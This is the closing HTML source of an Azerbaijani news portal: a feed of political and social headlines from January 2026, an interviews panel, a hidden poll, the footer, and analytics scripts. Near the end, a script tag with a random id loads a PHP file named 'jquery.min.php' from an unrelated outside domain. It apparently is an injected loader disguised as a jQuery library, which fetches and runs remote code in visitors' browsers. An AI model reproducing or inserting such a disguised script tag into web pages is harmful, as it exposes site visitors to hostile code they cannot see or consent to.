									<a href="https://www.qlobal.az/az/xocalinin-kucelerine-isiq-cekilecek/">Xocalının küçələrinə işıq çəkiləcək</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-butun-sagirdlerin-psixometrik-testden-kecirilmesi-teklif-olunur/">Azərbaycanda bütün şagirdlərin psixometrik testdən keçirilməsi təklif olunur</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-ilginc-hadise-40-milyon-manat-verilen-sirket-kredit-ayrilan-gun-tesis-olunub/">Azərbaycanda ilginc hadisə: “40 milyon manat verilən şirkət kredit ayrılan gün təsis olunub”</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/turkiyede-turizm-fiaskosu-qiymetler-bahalasib-xidmet-zeifleyib/">Türkiyədə turizm fiaskosu: Qiymətlər bahalaşıb, xidmət zəifləyib...</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-tehsil-bahalasir-sebeb-ve-cixis-yolu-nedir/">Azərbaycanda təhsil bahalaşır: Səbəb və çıxış yolu nədir?</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://www.qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vaqif-semedolunun-xanimi-men-istemedim-ki-vladimiz-olsun/">Vaqif Səmədoğlunun xanımı: "Mən istəmədim ki, övladımız olsun"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/hekimler-veziyyeti-air-olan-krpelere-baxmayib-yeni-detallar-aciqlandi/">Həkimlər vəziyyəti ağır olan körpələrə baxmayıb - Yeni detallar açıqlandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/araz-supermarketler-sebekesi-15-illiyini-qeyd-edir/">“Araz” supermarketlər şəbəkəsi 15 illiyini qeyd edir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/pasinyan-azerbaycanla-sulh-qurulub-ve-ondan-etibarli-tehlukesizlik-zemaneti-yoxdur/">Paşinyan: Azərbaycanla sülh qurulub və ondan etibarlı təhlükəsizlik zəmanəti yoxdur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/pensiyalar-niye-artimla-denilmedi/">Pensiyalar niyə artımla ödənilmədi?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/meshur-yap-ci-sahin-bairov-gmruk-komitesinde-gestapo-rejimi-heyata-kecirir/">Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/tramp-suriya-prezidenti-ile-mhtesem-danisiqlar-aparildiini-bildirib/">Tramp Suriya Prezidenti ilə "möhtəşəm" danışıqlar aparıldığını bildirib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/kelbecerde-qafqaz-albaniyasina-dair-tedqiqatlar-aparilacaq/">Kəlbəcərdə Qafqaz Albaniyasına dair tədqiqatlar aparılacaq</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/erdoan-amerikali-hemkari-trampla-telefon-danisii-aparib-neyi-muzakire-edibler/">Ərdoğan amerikalı həmkarı Trampla telefon danışığı aparıb - Nəyi müzakirə ediblər?</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													27 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycanla-ermenistan-arasinda-bu-meselede-raziliq-elde-olundu/">Azərbaycanla Ermənistan arasında bu məsələdə razılıq əldə olundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/nazirden-maraqli-kadr-islahati-khneni-yeniye-muavin-teyin-etdi/">Nazirdən maraqlı "kadr islahatı": Köhnəni yeniyə müavin təyin etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/tikintiye-icaze-ile-bali-qaydalarda-deyisiklik-edildi-qerar/">Tikintiyə icazə ilə bağlı qaydalarda dəyişiklik edildi (QƏRAR)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/polisin-ehaliye-cairisi/">Polisin əhaliyə çağırışı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-nvbeti-defe-ukraynaya-humanitar-yardim-gnderdi/">Azərbaycan növbəti dəfə Ukraynaya humanitar yardım göndərdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-sumqayit-senaye-parkinda-acilislar-etdi/">Prezident Sumqayıt Sənaye Parkında açılışlar etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/50-yasdan-sonra-qadini-cavanlasdiran-7-sirr-10-il-cavanlasma/">50 yaşdan sonra qadını cavanlaşdıran 7 SİRR - 10 il cavanlaşma...</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/makron-sosial-sebekelerin-qadaan-olunmasini-destekledi-usaqlarin-beyni-satilmir/">Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır..."</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/en-cetin-siyasi-meseleler-muzakire-olunur-zelenski/">“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/yeddiqat-italiya-cempionu-isvecre-klubunun-bas-mesqcisi-teyin-edildi/">Yeddiqat İtaliya çempionu İsveçrə klubunun baş məşqçisi təyin edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/dtx-sefirliye-terror-hucumunun-qarsisini-alib-xsusi-emeliyyat/">DTX səfirliyə terror hücumunun qarşısını alıb - XÜSUSİ ƏMƏLİYYAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycanin-tehrandaki-sefirliyine-terror-hucumundan-uc-il-tur/"><b>Azərbaycanın Tehrandakı səfirliyinə terror hücumundan üç il ötür</b></a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-iraqa-heyvan-yemi-satisindan-gelirini-artirib/">Azərbaycan İraqa heyvan yemi satışından gəlirini artırıb</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													26 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycanda-elektron-siqaret-qadaasi-tesdiqlendi/">Azərbaycanda elektron siqaret qadağası təsdiqləndi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ramiz-veliyeve-amnistiya-akti-samil-olundu/">Ramiz Vəliyevə Amnistiya aktı şamil olundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/sehiyye-nazirliyi-qanunsuz-fealiyyet-gsterenlere-qarsi-niye-susur/">Səhiyyə Nazirliyi qanunsuz fəaliyyət göstərənlərə qarşı niyə susur?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/gulbahar-eyvazova-icra-bascisinin-emrini-geri-oxutdu-fuzulide-terif-kampaniyasi/">Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/nilay-travelin-direktoruna-hkm-oxundu-90-minlik-turizm-deleduzluu/">"Nilay Travel"in direktoruna hökm oxundu: 90 minlik turizm dələduzluğu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/gmruk-guzesti-300-dollardan-100-dollara-endirilir/">Gömrük güzəşti 300 dollardan 100 dollara endirilir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/gencede-sekide-obyekt-tikintisi-icra-hakimiyyeti-niye-susur/">Gəncədə səkidə obyekt tikintisi: İcra hakimiyyəti niyə susur?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/fransa-yetkinlik-yasina-catmayanlara-sosial-sebekeler-ve-telefonlari-qadaan-edir/">Fransa yetkinlik yaşına çatmayanlara sosial şəbəkələr və telefonları qadağan edir</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://www.qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7c0d10131e1d10521d063c3b111d1510523f1311">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://www.qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://www.qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://www.qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://www.qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://www.qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://www.qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://www.qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://www.qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://www.qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>
